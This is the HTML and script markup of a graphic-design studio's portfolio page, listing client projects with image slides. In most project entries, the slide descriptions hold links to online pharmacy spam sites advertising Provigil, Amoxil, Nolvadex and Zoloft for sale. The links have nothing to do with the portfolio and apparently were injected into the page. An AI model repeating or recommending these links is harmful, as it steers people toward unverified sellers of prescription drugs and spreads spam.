										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Comune di Citt\u00e0 di Castello","<p>Advertising, Brochure, Poster, Calendar<\/p>\n","","Comune di Citt\u00e0 di Castello","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Totem-Tartufo2015-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone-SchoolDay.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tartufo_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/artemobile_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/mobile_2102.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/libro_mockup1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/castello-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/estateinsieme_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/peppinoimpastato_2012.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-brand-amoxil-online\/\">buy brand amoxil online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirsa\/","",[23,19],62],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order 